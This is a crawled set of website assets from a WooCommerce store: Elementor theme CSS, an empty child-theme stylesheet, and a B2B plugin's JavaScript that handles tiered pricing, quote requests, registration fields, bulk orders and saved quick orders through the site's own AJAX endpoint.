                    .elementor-2225 .elementor-element.elementor-element-456395b .toggle-menu-title svg{font-size:23px !important;}.elementor-2225 .elementor-element.elementor-element-456395b .toggle-menu-title, .elementor-2225 .elementor-element.elementor-element-456395b .toggle-menu-title > *{color:#FFFFFF !important;}.elementor-2225 .elementor-element.elementor-element-456395b .toggle-menu-title{padding:0px 0px 0px 22px !important;}.elementor-2225 .elementor-element.elementor-element-456395b > .elementor-widget-container{background-color:#222222;}.elementor-2225 .elementor-element.elementor-element-456395b.ha-has-bg-overlay > .elementor-widget-container:before{transition:background 0.3s;}.elementor-2225 .elementor-element.elementor-element-8f79120 > div.elementor-element-populated{padding:0px 0px 0px 17px !important;}.elementor-2225 .elementor-element.elementor-element-3b84773 .tbay-nav-menu-3b84773 >ul > li> a{font-weight:700;line-height:44px;color:#FFFFFF !important;}.elementor-2225 .elementor-element.elementor-element-3b84773 .tbay-nav-menu-3b84773 >ul > li > a i{color:#FFFFFF !important;}.elementor-2225 .elementor-element.elementor-element-3b84773 .tbay-nav-menu-3b84773 >ul > li> > a .caret:before{color:#FFFFFF;}.elementor-2225 .elementor-element.elementor-element-3b84773 .tbay-nav-menu-3b84773 >ul > li> a:hover,  
                    .elementor-2225 .elementor-element.elementor-element-3b84773 .tbay-nav-menu-3b84773 >ul > li > a:focus, 
                    .elementor-2225 .elementor-element.elementor-element-3b84773 .tbay-nav-menu-3b84773 >ul > li.active > a,
                    .elementor-2225 .elementor-element.elementor-element-3b84773 .tbay-nav-menu-3b84773 >ul > li > a:hover .caret,
                    .elementor-2225 .elementor-element.elementor-element-3b84773 .tbay-nav-menu-3b84773 >ul > li > a:focus .caret,  
                    .elementor-2225 .elementor-element.elementor-element-3b84773 .tbay-nav-menu-3b84773 >ul > li.active > a .caret{color:#EA3C06 !important;}.elementor-2225 .elementor-element.elementor-element-3b84773 .tbay-nav-menu-3b84773 > ul > li > a{padding-left:0px;padding-right:0px !important;}body:not(.rtl) .elementor-2225 .elementor-element.elementor-element-3b84773 .tbay-nav-menu-3b84773 > ul > li:not(:last-child){margin-right:33px !important;}body.rtl .elementor-2225 .elementor-element.elementor-element-3b84773 .tbay-nav-menu-3b84773 > ul > li:not(:last-child){margin-left:33px !important;}.elementor-2225 .elementor-element.elementor-element-d03d4d4 .product-recently-viewed-header h3{padding:7px 0px 7px 0px;color:#FFFFFF;}.elementor-2225 .elementor-element.elementor-element-d03d4d4 .product-recently-viewed-header:hover h3,
                    .elementor-2225 .elementor-element.elementor-element-d03d4d4 .product-recently-viewed-header:hover h3:after{color:#FFFFFF;}.elementor-2225 .elementor-element.elementor-element-d03d4d4 > .elementor-widget-container{margin:0px -9px 0px 0px;}@media(min-width:768px){.elementor-2225 .elementor-element.elementor-element-1e88d3f{width:17%;}.elementor-2225 .elementor-element.elementor-element-3ea25dc{width:65.332%;}.elementor-2225 .elementor-element.elementor-element-6091528{width:17%;}.elementor-2225 .elementor-element.elementor-element-9ac1889{width:25%;}.elementor-2225 .elementor-element.elementor-element-8f79120{width:62.078%;}.elementor-2225 .elementor-element.elementor-element-17d88ce{width:12.254%;}}

--- FILE ---
content_type: text/css
request_url: https://yomp.in/wp-content/themes/besa-child/style.css?ver=1.0
body_size: -337
content:
/**
* Theme Name: Besa Child
* Description: This is a child theme for Besa
* Author: Thembay
* Author URI: https://thembay.com/
* Version: 1.0
* Template: besa
*/


/*  [ Add your custom css below ]
- - - - - - - - - - - - - - - - - - - - */

--- FILE ---
content_type: application/x-javascript
request_url: https://yomp.in/wp-content/plugins/eib2bpro/core/public/js/public.js?ver=1.0
body_size: -344
content:
(function ($) {
    "use strict";

    $.ajax({
        type: 'POST',
        url: eiB2BProPublic.ajax_url,
        data: {
            nonce: eiB2BProPublic.nonce,
            action: 'eib2bpro_public',
            app: 'core',
            do: 'tracker',
            t: eiB2BProPublic.eib2bpro_t,
            i: eiB2BProPublic.eib2bpro_i
        },
        dataType: 'json',
        cache: false,
        headers: {
            'cache-control': 'no-cache'
        }
    });

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://yomp.in/wp-content/plugins/eib2bpro/b2b/public/public.js?ver=1.2.0
body_size: 4234
content:
(function ($) {
    "use strict";
    $(document).ready(function () {

        // Qty @ Products

        eiB2BProShowActivePrice(true);

        $('.variations_form.cart table.variations select').on('change', function () {
            setTimeout(function () {
                eiB2BProShowActivePrice(false);
            }, 300);
        });


        function eiB2BProShowActivePrice(exclude_current_input = false) {

            if ($('.eib2bpro_price_tiers_table').length === 0) {
                return;
            }

            var qty;
            var product_id = 0;
            var new_price = '';
            var new_discount = '';
            var active_qty = 0;

            if ($('input[name=variation_id]').length > 0) {
                product_id = $('input[name=variation_id]').val();
            } else {
                product_id = $('.eib2bpro_price_tiers_table').data('product_id');
            }

            qty = parseInt($('.eib2bpro_price_tiers_table[data-product_id=' + product_id + ']').data('current_qty'));

            if (!exclude_current_input) {
                qty += parseInt($('input[name=quantity]').val());
            }

            var tiers = $('.eib2bpro_price_tiers_table[data-product_id=' + product_id + '] tbody tr');

            $.each(tiers, function (i, item) {
                if (qty >= parseInt($(item).data('qty'))) {
                    new_price = $(item).find('.eib2bpro_tier_price').html();
                    active_qty = parseInt($(item).data('qty'));
                    if ($(item).find('.eib2bpro_tier_discount').length > 0) {
                        new_discount = $(item).find('.eib2bpro_tier_discount').html();
                    }
                }
            });
            if ('' !== new_price) {
                $('.eib2bpro_active_price').html(new_price).removeClass('eib2bpro-hidden-row');
            } else {
                $('.eib2bpro_active_price').html('').addClass('eib2bpro-hidden-row');
            }

        }

        // Request a Quotee @ Cart

        $('body').on('click', '#eib2bpro-b2b-cart-request-a-quote-button', function (e) {
            e.preventDefault();
            $('#eib2bpro-b2b-cart-request-a-quote-container').toggle();
        });

        // Registration

        eiB2BProRegistration();
        $('select#billing_country').on('change', eiB2BProRegistration);
        $('#eib2bpro_registration_regtype_selector').on('change', eiB2BProRegistration);
        $('.eib2bpro_customfield_countries_select select').on('change', eiB2BProRegistration);

        /* Select2 fix for Flatsome theme */
        $('body').on('select2:open', '.eib2bpro_customfield_countries_select select', function (e) {
            $('.theme-flatsome .off-canvas').removeAttr('tabindex');
        });


        function eiB2BProField(field, att) {
            field.css('display', att);
        }

        function eiB2BProGetCountries() {
            var eiCountries = eiB2BPublic.vat_countries;
            if (eiCountries === undefined || eiCountries === '') {
                eiCountries = $('.eib2bpro_customfield_countries').val();
            }
            return eiCountries;
        }

        function eiB2BProGetCountry() {
            var eiCountry = '';
            if ($('.eib2bpro_customfield_countries_select select').length > 0) {
                eiCountry = $('.eib2bpro_customfield_countries_select select').val();
            }
            if (eiCountry === undefined || eiCountry === '') {
                eiCountry = $('select#billing_country').val();
            }
            return eiCountry;
        }

        function eiB2BProRegistration() {
            $('.eib2bpro_customfield_required_1').removeAttr('required');
            eiB2BProField($('.eib2bpro_registration_container'), 'none');
            eiB2BProField($('.eib2bpro_registration_regtype_0'), 'block');
            $('.eib2bpro_registration_regtype_0 .eib2bpro_customfield_required_1').prop('required', 'true');

            // registration type
            var regtype = $('#eib2bpro_registration_regtype_selector').val();
            eiB2BProField($('.eib2bpro_registration_regtype_' + regtype), 'block');
            $('.eib2bpro_registration_regtype_' + regtype + ' .eib2bpro_customfield_required_1').prop('required', 'true');

            var eiCountries = eiB2BProGetCountries();
            var eiCountry = eiB2BProGetCountry();
            var any_country = ($('.eib2bpro_customfield_countries_select select').length !== 0 || $('select#billing_country').length !== 0) ? true : false;
            if (eiCountries !== undefined && any_country) {
                if (eiCountries.indexOf(eiCountry) === -1) {
                    eiB2BProField($('.eib2bpro_customfield_vat').parent(), 'none');
                    eiB2BProField($('.eib2bpro_customfield_vat_account'), 'none');
                    $('.eib2bpro_customfield_vat').removeAttr('required');
                    $('.eib2bpro_customfield_vat_account').removeAttr('required');
                } else {
                    eiB2BProField($('.eib2bpro_registration_regtype_' + regtype + ' .eib2bpro_customfield_vat').parent(), 'block');
                    $('.eib2bpro_customfield_vat_account.eib2bpro_customfield_required_1 .optional').after('<abbr class="required" title="required">*</abbr>');
                    $('.eib2bpro_customfield_vat_account.eib2bpro_customfield_required_1 .optional').remove();
                    $('.eib2bpro_customfield_vat_account.eib2bpro_customfield_required_1 input').attr('required', 'required');
                    eiB2BProField($('.eib2bpro_customfield_vat_account'), 'block');
                }
            }
        }

        // Offers

        $(document).on('click', '.eib2bpro_offer_add_to_cart', function () {

            var th = $(this);
            $(this).text(eiB2BPublic.i18n.wait);

            var product_or_offer = 'offer';
            var id = 0;
            if ($(this).data('offer')) {
                product_or_offer = 'offer';
                id = $(this).data('offer');
            }
            if ($(this).data('product')) {
                product_or_offer = 'product';
                id = $(this).data('product');
            }
            $.post(eiB2BPublic.ajax_url, {
                nonce: eiB2BPublic.nonce,
                action: 'eib2bpro_public',
                app: 'b2b',
                do: 'offer-add-to-cart',
                id: id,
                po: product_or_offer
            }, function (data) {
                if (1 === parseInt(data.status)) {
                    window.location = eiB2BPublic.cart_url;
                } else if (2 === parseInt(data.status)) {
                    th.text(data.message);
                } else {
                    alert(data.message);
                }
            }, 'json');
        });

        // Quote

        if (1 === parseInt(eiB2BPublic.replace_add_to_cart_with_quote)) {
            $('.ajax_add_to_cart').removeClass('ajax_add_to_cart');

            $('body').on('click', '.single_add_to_cart_button, .button.product_type_simple.add_to_cart_button, .ajax_add_to_cart', function (e) {
                e.preventDefault();
                e.stopPropagation();

                $('body').append('<div class="eib2bpro-modal"><div class="eib2bpro-modal-overlay modal-toggle"></div><div class="eib2bpro-modal-wrapper eib2bpro-modal-transition"><div class="eib2bpro-modal-close">x</div><div class="eib2bpro-modal-body"><div class="eib2bpro-modal-content">' + eiB2BPublic.i18n.wait + '</div></div></div></div>');
                $('.eib2bpro-modal').toggleClass('is-visible');

                var product_id = 0;

                if ($(this).data('product_id')) {
                    product_id = parseInt($(this).data('product_id'));
                }

                if (parseInt($(this).val()) > 0) {
                    product_id = parseInt($(this).val());
                }

                if ($('input[name="variation_id"]').length > 0) {
                    if (0 < parseInt($('input[name="variation_id"]').val())) {
                        product_id = parseInt($('input[name="variation_id"]').val());
                    }
                }

                $.post(eiB2BPublic.ajax_url, {
                    nonce: eiB2BPublic.nonce,
                    action: 'eib2bpro_public',
                    app: 'b2b',
                    do: 'quote-form',
                    product_id: product_id
                }, function (data) {
                    $('.eib2bpro-modal-body').html(data);
                    $('#eib2bpro-b2b-cart-request-a-quote-container').show();
                }, 'html');
            });
        }

        $('body').on('click', '#eib2bpro-b2b-cart-request-a-quote-button, .eib2bpro-b2b-cart-request-a-quote-button', function (e) {
            e.preventDefault();
            e.stopPropagation();

            $('body').append('<div class="eib2bpro-modal"><div class="eib2bpro-modal-overlay modal-toggle"></div><div class="eib2bpro-modal-wrapper eib2bpro-modal-transition"><div class="eib2bpro-modal-close">x</div><div class="eib2bpro-modal-body"><div class="eib2bpro-modal-content">' + eiB2BPublic.i18n.wait + '</div></div></div></div>');
            $('.eib2bpro-modal').toggleClass('is-visible');

            var product_id = 0;

            if ($(this).data('product_id')) {
                product_id = parseInt($(this).data('product_id'));
            }

            if (parseInt($(this).val()) > 0) {
                product_id = parseInt($(this).val());
            }

            if ($('input[name="variation_id"]').length > 0) {
                if (0 < parseInt($('input[name="variation_id"]').val())) {
                    product_id = parseInt($('input[name="variation_id"]').val());
                }
            }


            $.post(eiB2BPublic.ajax_url, {
                nonce: eiB2BPublic.nonce,
                action: 'eib2bpro_public',
                app: 'b2b',
                do: 'quote-form',
                product_id: product_id
            }, function (data) {
                $('.eib2bpro-modal-body').html(data);
                $('#eib2bpro-b2b-cart-request-a-quote-container').show();
            }, 'html');
        });

        $('body').on('click', '.eib2bpro-modal-close', function () {
            $('.eib2bpro-modal').toggleClass('is-visible');
            setTimeout(function () {
                $('.eib2bpro-modal').remove();
            }, 300);
        });


        $('body').on('click', '#eib2bpro-b2b-cart-request-a-quote-send-button', function (e) {
            e.preventDefault();

            var serialized = [];
            var error = false;

            $.each($('.eib2bpro_quote_form').serializeArray(), function (key, item) {
                serialized[item.name] = item.value;
            });

            $.each($('.eib2bpro_quote_field_required_1'), function (k, i) {
                if (typeof serialized[$(i).attr('name')] === 'undefined' || serialized[$(i).attr('name')] === '') {
                    error = true;
                }

            });

            if (error) {
                alert(eiB2BPublic.i18n.fill);
                return;
            }

            var button_text = $(this).text();

            $(this).text(eiB2BPublic.i18n.wait);

            var data = new FormData($('.eib2bpro_quote_form')[0]);
            data.append('nonce', eiB2BPublic.nonce);
            data.append('action', 'eib2bpro_public');
            data.append('app', 'b2b');
            data.append('do', 'quote-send');

            $.ajax({
                type: 'POST',
                url: eiB2BPublic.ajax_url,
                nonce: eiB2BPublic.nonce,
                action: 'eib2bpro_public',
                app: 'b2b',
                do: 'quote-send',
                data: data,
                processData: false,
                contentType: false,
                success: function (response) {
                    response = JSON.parse(response);
                    if (1 === response.status) {
                        $('#eib2bpro-b2b-cart-request-a-quote-container').html(response.message);
                    } else {
                        $('#eib2bpro-b2b-cart-request-a-quote-send-button').text(button_text);
                        alert(response.message);
                    }
                }
            });

        });

        /* Bulk order - Layout 1 */

        if ($('.eib2bpro-bulkorder-l1-table').length > 0) {

            eiB2BBulkOrder_L1_Get();
            eiB2BBulkOrder_L1_Calculate();

            function eiB2BBulkOrder_L1_Calculate(save = true, add_to_cart = false) {
                var arr = [];
                var decimal = $('.eib2bpro-bulkorder-l1-table').data('decimal');
                $.each($('.eib2bpro-bulkorder-l1-product'), function (index, item) {
                    if ('undefined' !== typeof $(item).attr('data-details')) {
                        var details = JSON.parse($(item).attr('data-details'));
                        var qty = parseInt($(item).find('.eib2bpro-bulkorder-l1-product-qty').val());
                        var price = details.price;

                        if (typeof qty === undefined || isNaN(qty)) {
                            qty = 0;
                        }

                        if (typeof price === undefined || isNaN(price)) {
                            price = 0;
                        }

                        if (qty > parseInt(details.max_qty)) {
                            $(item).find('.eib2bpro-bulkorder-l1-qty-max-alert').show();
                            setTimeout(function () {
                                $(item).find('.eib2bpro-bulkorder-l1-qty-max-alert').hide();
                            }, 5000);
                            $(item).find('.eib2bpro-bulkorder-l1-product-qty').val(parseInt(details.max_qty))
                        } else {
                            $(item).find('.eib2bpro-bulkorder-l1-qty-max-alert').hide();
                        }

                        if (qty < parseInt(details.step)) {
                            $(item).find('.eib2bpro-bulkorder-l1-product-qty').val(parseInt(details.step));
                            qty = details.step
                        }

                        $(item).find('.eib2bpro-bulkorder-l1-product-qty').attr('step', parseInt(details.step));
                        $(item).find('.eib2bpro-bulkorder-l1-product-qty').attr('min', parseInt(details.step));

                        $.each(details.price_tiers, function (tier_qty, tier_price) {
                            if (qty >= parseInt(tier_qty)) {
                                price = tier_price;
                            }
                        });

                        var subtotal = qty * price;

                        if ('NaN' === subtotal) {
                            subtotal = 0;
                        }

                        arr.push({
                            id: details.id,
                            qty: qty
                        });

                        $(item).find('.eib2bpro-bulkorder-l1-product-subtotal').text(Number(subtotal).toFixed(2).replace(/\./, decimal));
                    }
                });
            }

            $(document).on('change, input', '.eib2bpro-bulkorder-l1-product-qty', function (e) {
                if ($(this).val() !== '') {
                    eiB2BBulkOrder_L1_Calculate();
                }
            });

            $(document).on('click', '.eib2bpro-bulkorder-l1-page', function () {
                var current_page = parseInt($('.eib2bpro-bulkorder-l1-table').data('page'));
                if ($(this).hasClass('woocommerce-button--previous')) {
                    $('.eib2bpro-bulkorder-l1-table').data('page', current_page - 1);
                } else {
                    $('.eib2bpro-bulkorder-l1-table').data('page', current_page + 1);

                }
                eiB2BBulkOrder_L1_Get();
            });

            $(document).on('change', '.eib2bpro-bulkorder-l1-variations', function () {
                $(this).parent().parent().attr('data-details', $(this).children("option:selected").attr('data-details'));

                var details = JSON.parse($(this).children("option:selected").attr('data-details'));

                $(this).parent().parent().find('.eib2bpro-bulkorder-l1-product-add').attr('data-status', 'add');
                $(this).parent().parent().find('.eib2bpro-bulkorder-l1-product-add').attr('data-id', details.id);
                $(this).parent().parent().find('.eib2bpro-bulkorder-l1-product-add').removeAttr('disabled');
                eiB2BBulkOrder_L1_Calculate();
            });

            $('.eib2bpro-bulkorder-l1-categories').on('change', function () {
                $('.eib2bpro-bulkorder-l1-table').data('page', 1);
                eiB2BBulkOrder_L1_Get();
            });

            $(".eib2bpro-bulkorder-l1-search").doWithDelay("keyup", function (e) {
                if ($(this).val().length > 2 || $(this).val().length === 0) {
                    $('.eib2bpro-bulkorder-l1-table').data('page', 1);
                    eiB2BBulkOrder_L1_Get();
                }
            }, 200);

            $(document).on('click', '.eib2bpro-bulkorder-l1-product-add', function () {
                var id = $(this).attr('data-id');
                var status = $(this).attr('data-status');
                var qty = $(this).parent().parent().find('.eib2bpro-bulkorder-l1-product-qty').val();
                var th = $(this);
                var prev_html = th.html();

                $(this).text('••');

                $.post(eiB2BPublic.ajax_url, {
                    nonce: eiB2BPublic.nonce,
                    action: 'eib2bpro_public',
                    app: 'b2b',
                    do: 'bulkorder-add-to-cart',
                    id: id,
                    po: 'product',
                    qty: qty,
                    status: status
                }, function (data) {
                    if (1 === parseInt(data.status)) {
                        window.location = eiB2BPublic.cart_url;
                    } else if (2 === parseInt(data.status)) {
                        if (th.parent().parent().find('.eib2bpro-bulkorder-l1-variations').length > 0) {
                            // additional controls
                            th.html(prev_html);
                        } else {
                            th.html(data.message);
                            if ('add' === status) {
                                th.attr('data-status', 'remove');
                            } else {
                                th.attr('data-status', 'add');
                            }
                        }
                        jQuery(document.body).trigger('wc_fragment_refresh');
                    } else {
                        alert(data.message);
                    }
                }, 'json');
            })

            function eiB2BBulkOrder_L1_Get() {
                $('.eib2bpro-bulkorder-l1-body').css('opacity', 0.6);
                $.post(eiB2BPublic.ajax_url, {
                    nonce: eiB2BPublic.nonce,
                    action: 'eib2bpro_public',
                    app: 'b2b',
                    do: 'bulkorder-category',
                    category: $('.eib2bpro-bulkorder-l1-categories').val(),
                    page: parseInt($('.eib2bpro-bulkorder-l1-table').data('page')),
                    limit: parseInt($('.eib2bpro-bulkorder-l1-table').data('limit')),
                    prices: $('.eib2bpro-bulkorder-l1-table').data('prices'),
                    categories: $('.eib2bpro-bulkorder-l1-table').data('categories'),
                    q: $('.eib2bpro-bulkorder-l1-search').val()
                }, function (data) {
                    $('.eib2bpro-bulkorder-l1-body').html(data);
                    $('.eib2bpro-bulkorder-l1-body').css('opacity', 1);
                    eiB2BBulkOrder_L1_Calculate();
                }, 'html');
            }

            $(document).on('click', '.num-in span', function () {
                var $input = $(this).parents('.num-block').find('input');
                var cnt = $input.val();
                if (cnt === '') {
                    cnt = 1;
                }
                cnt = parseInt(cnt);
                if ($(this).hasClass('minus')) {
                    var count = cnt - 1;
                    count = count < 1 ? 1 : count;
                    if (count < 2) {
                        $(this).addClass('dis');
                    } else {
                        $(this).removeClass('dis');
                    }
                    $input.val(count);
                } else {
                    var count = cnt + 1
                    $input.val(count);
                    if (count > 1) {
                        $(this).parents('.num-block').find(('.minus')).removeClass('dis');
                    }
                }

                $input.change();
                eiB2BBulkOrder_L1_Calculate();
                return false;
            });


        }

        /* Bulk Order - Layout 2 */

        if ($('.eib2bpro-bulkorder-l2-table').length > 0) {

            var eiCurrentRequest = null;
            var eiProductList;

            function eiB2B_BulkOrder_L2_ShowProductList(t, products) {
                var product_list = t.next();

                product_list.html('');

                $.each(products, function (index, arr) {
                    product_list.append(arr.html);
                });
            }

            function eiB2B_BulkOrder_L2_Calculate(save = true, add_to_cart = false, table = false, quickorder = false) {
                var total = 0;
                var arr = [];
                var decimal = $('.eib2bpro-bulkorder-l2-table').data('decimal');

                $.each($('.eib2bpro-bulkorder-l2-product', table), function (index, item) {
                    if ('undefined' !== typeof $(item).attr('data-selected')) {
                        var details = JSON.parse($(item).attr('data-selected'));
                        var qty = parseInt($(item).parent().parent().parent().find('.eib2bpro-input-ei-bulkorder-qty').val());
                        var price = details.price;

                        if (typeof qty === undefined || isNaN(qty)) {
                            qty = 0;
                        }

                        if (typeof price === undefined || isNaN(price)) {
                            price = 0;
                        }

                        if (qty > parseInt(details.max_qty)) {
                            $(item).parent().parent().parent().find('.eib2bpro-bulkorder-l2-qty-max-alert').show();
                            setTimeout(function () {
                                $(item).parent().parent().parent().find('.eib2bpro-bulkorder-l2-qty-max-alert').hide();
                            }, 5000);
                            $(item).parent().parent().parent().find('.eib2bpro-input-ei-bulkorder-qty').val(parseInt(details.max_qty))
                        } else {
                            $(item).parent().parent().parent().find('.eib2bpro-bulkorder-l2-qty-max-alert').hide();
                        }

                        $.each(details.price_tiers, function (tier_qty, tier_price) {
                            if (qty >= parseInt(tier_qty)) {
                                price = tier_price;
                            }
                        });

                        var subtotal = qty * price;

                        if ('NaN' === subtotal) {
                            subtotal = 0;
                        }

                        total += subtotal;
                        arr.push({
                            id: details.id,
                            qty: qty
                        });
                        $(item).parent().parent().parent().find('.eib2bpro-bulkorder-subtotal').text(Number(subtotal).toFixed(2).replace(/\./, decimal));
                    }
                    $(item).parent().parent().parent().parent().parent().find('.eib2bpro-bulkorder-total').text(Number(total).toFixed(2).replace(/\./, decimal));
                });

                if (!$(table).hasClass('eib2bpro-quickorders-table')) {
                    eiCurrentRequest = jQuery.ajax({
                        type: 'POST',
                        data: {
                            nonce: eiB2BPublic.nonce,
                            action: 'eib2bpro_public',
                            app: 'b2b',
                            do: 'bulkorder-auto-save',
                            add_to_cart: add_to_cart,
                            save: save,
                            form: arr
                        },
                        dataType: 'json',
                        url: eiB2BPublic.ajax_url,
                        beforeSend: function () {
                            if (eiCurrentRequest !== null) {
                                eiCurrentRequest.abort();
                            }
                        },
                        success: function (data) {
                            if (1 === parseInt(data.status)) {
                                if (true === add_to_cart) {
                                    window.location = eiB2BPublic.cart_url;
                                }
                            } else {
                                alert(data.message);
                            }
                        },
                        error: function (e) {
                            // Error
                        }
                    });
                } else {
                    if (add_to_cart || quickorder) {
                        eiCurrentRequest = jQuery.ajax({
                            type: 'POST',
                            data: {
                                nonce: eiB2BPublic.nonce,
                                action: 'eib2bpro_public',
                                app: 'b2b',
                                do: 'quickorders-save',
                                id: parseInt($(table).attr('data-qoid')),
                                add_to_cart: add_to_cart,
                                save: quickorder,
                                form: arr,
                                switch: $(table).parent().parent().find('.eib2bpro-quickorders-reminder-switch').is(':checked'),
                                every: $(table).parent().parent().find('.eib2bpro-quickorders-reminder-every').val(),
                                start: $(table).parent().parent().find('.eib2bpro-quickorders-reminder-start').val(),
                                title: $(table).parent().parent().find('.eib2bpro-quickorders-title').val()
                            },
                            dataType: 'json',
                            url: eiB2BPublic.ajax_url,
                            beforeSend: function () {
                                if (eiCurrentRequest !== null) {
                                    eiCurrentRequest.abort();
                                }
                            },
                            success: function (data) {
                                if (1 === parseInt(data.status)) {
                                    if (true === add_to_cart) {
                                        window.location = eiB2BPublic.cart_url;
                                    }

                                    if (true === quickorder) {
                                        window.location = window.location;
                                    }
                                } else {
                                    alert(data.message);
                                }
                            },
                            error: function (e) {
                                // Error
                            }
                        });
                    }
                }

            }

            function eiB2B_BulkOrder_L2_NewLine(table) {
                if ($('.eib2bpro-bulkorder-l2-product:last', table).val() === '') {
                    return;
                }
                var tr = $('.eib2bpro-bulkorder-l2-table-tbody .eib2bpro-hidden-row', table).clone();
                tr.removeClass('eib2bpro-hidden-row');
                $('.eib2bpro-bulkorder-l2-table-tbody', table).append(tr);
                $('.eib2bpro-bulkorder-l2-product:last', table).focus();
            }

            $(document).on('click', '.eib2bpro-bulkorder-l2-item', function (e) {
                var details = JSON.parse($(this).attr('data-details'));
                $(this).parent().parent().find('.eib2bpro-bulkorder-l2-product').val(details.name).attr('disabled', 'disabled');
                $(this).parent().parent().find('.eib2bpro-bulkorder-l2-product-id').val(details.id);
                $(this).parent().parent().find('.eib2bpro-bulkorder-l2-product').attr('data-selected', $(this).attr('data-details'))
                $(this).parent().parent().find('.eib2bpro-bulkorder-l2-product-x').show();
                $(this).parent().parent().find('.eib2bpro-bulkorder-l2-product-list').slideUp('fast');
                $(this).parent().parent().parent().parent().find('.eib2bpro-input-ei-bulkorder-qty').val(details.min_qty).attr('min', details.min_qty).focus();
                eiB2B_BulkOrder_L2_Calculate(true, false, $(this).parent().parent().parent().parent().parent().parent());
                eiB2B_BulkOrder_L2_NewLine($(this).parent().parent().parent().parent().parent().parent());
            });

            $(document).on('change, input', '.eib2bpro-input-ei-bulkorder-qty', function (e) {
                eiB2B_BulkOrder_L2_Calculate(true, false, $(this).parent().parent().parent().parent());
            });

            $(document).on('click', '.eib2bpro-bulkorder-l2-product-x', function (e) {
                e.preventDefault();
                $(this).hide();
                $(this).parent().parent().find('.eib2bpro-bulkorder-l2-product').val('').removeAttr('disabled').focus();
                $(this).parent().parent().find('.eib2bpro-bulkorder-l2-product-id').val('');
                $(this).parent().parent().parent().find('.eib2bpro-input-ei-bulkorder-qty').val('0');
                eiB2B_BulkOrder_L2_Calculate(true, false, $(this).parent().parent().parent().parent().parent());
            });

            $(document).on('click', '.eib2bpro-bulkorder-l2-add-to-cart', function (e) {
                e.preventDefault();
                eiB2B_BulkOrder_L2_Calculate(false, true, $(this).parent().parent().parent().parent());
                $(this).text(eiB2BPublic.i18n.wait);
            });

            $(document).on('input', '.eib2bpro-bulkorder-l2-product', function (e) {
                var t = $(this);

                if (t.val().length < 2) {
                    return;
                }

                t.next().html(eiB2BPublic.i18n.wait);
                t.next().slideDown('fast');

                eiCurrentRequest = jQuery.ajax({
                    type: 'POST',
                    data: {
                        nonce: eiB2BPublic.nonce,
                        action: 'eib2bpro_public',
                        app: 'b2b',
                        do: 'search-product',
                        query: $(this).val()
                    },
                    dataType: 'json',
                    url: eiB2BPublic.ajax_url,
                    beforeSend: function () {
                        if (eiCurrentRequest !== null) {
                            eiCurrentRequest.abort();
                        }
                    },
                    success: function (data) {
                        if (1 === parseInt(data.status)) {
                            eiB2B_BulkOrder_L2_ShowProductList(t, data.result);
                        } else {
                            alert(data.message);
                        }
                    },
                    error: function (e) {
                        // Error
                    }
                });
            });
            $.each($('.eib2bpro-bulkorder-l2-table'), function (index, item) {
                eiB2B_BulkOrder_L2_Calculate(false, false, item);
            });


            /* QUICK ORDERS */

            $(document).on('click', '.eib2bpro-quickorders-summary', function () {
                $(this).parent().find('.eib2bpro-quickorders-details').slideToggle();
                $(this).parent().find('.eib2bpro-quickorders-details').parent().toggleClass("eib2bpro-opened");
            });

            $(document).on('click', '.eib2bpro-quickorders-save', function (e) {
                e.preventDefault();
                if ('0' === $(this).parent().parent().find('.eib2bpro-bulkorder-l2-table').attr("data-qoid")) {
                    var title = prompt(eiB2BPublic.i18n.quickorder_title, '');
                    if (title !== "") {
                        $(this).parent().parent().find('.eib2bpro-quickorders-title').val(title);
                    }
                }
                eiB2B_BulkOrder_L2_Calculate(false, false, $(this).parent().parent().find('.eib2bpro-bulkorder-l2-table'), true);
                $(this).text(eiB2BPublic.i18n.wait);
            });

            $(document).on('click', '.eib2bpro-quickorders-add-to-cart', function (e) {
                e.preventDefault();
                eiB2B_BulkOrder_L2_Calculate(false, true, $(this).parent().parent().find('.eib2bpro-bulkorder-l2-table'), false);
                $(this).text(eiB2BPublic.i18n.wait);
            });

            $(document).on('click', '.eib2bpro-quickorders-delete', function (e) {
                e.preventDefault();
                if (window.confirm(eiB2BPublic.i18n.are_you_sure)) {
                    $(this).text(eiB2BPublic.i18n.wait);

                    jQuery.ajax({
                        type: 'POST',
                        data: {
                            nonce: eiB2BPublic.nonce,
                            action: 'eib2bpro_public',
                            app: 'b2b',
                            do: 'quickorders-delete',
                            id: $(this).attr('data-id')
                        },
                        dataType: 'json',
                        url: eiB2BPublic.ajax_url,
                        success: function (data) {
                            if (1 === parseInt(data.status)) {
                                window.location.reload();
                            } else {
                                alert(data.message);
                            }
                        },
                        error: function (e) {
                            // Error
                        }
                    });

                }
            });

            $(document).on('change', '.eib2bpro-quickorders-reminder-switch', function () {
                if ($(this).is(':checked')) {
                    $('.eib2bpro-quickorders-reminder-container').slideDown();
                } else {
                    $('.eib2bpro-quickorders-reminder-container').slideUp();
                }
            });
        }
    });
})(jQuery);